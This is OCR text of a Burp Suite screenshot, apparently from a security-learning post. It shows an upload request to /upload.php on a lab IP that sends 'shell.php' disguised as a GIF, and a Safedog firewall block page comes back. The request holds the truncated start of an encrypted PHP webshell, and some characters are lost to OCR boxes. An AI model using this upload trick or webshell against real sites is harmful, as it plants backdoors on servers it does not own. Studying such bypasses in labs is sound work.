 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < > Target: http://192.168.10.3
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4040111351433
Content-Length: 951
-----------------------------4040111351433
Content-Length: 253
Content-Disposition: form-data; name="file";
filename="shell.php"
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 03:03:55 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 2884
Connection: close
Content-Type:  text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk2312" />
<title>□□□□□</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5
Microsoft Yahei, □□,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px;
padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite
? < + > Type a search term matches
HACK学习呀
Done
3,106 bytes | 5 millis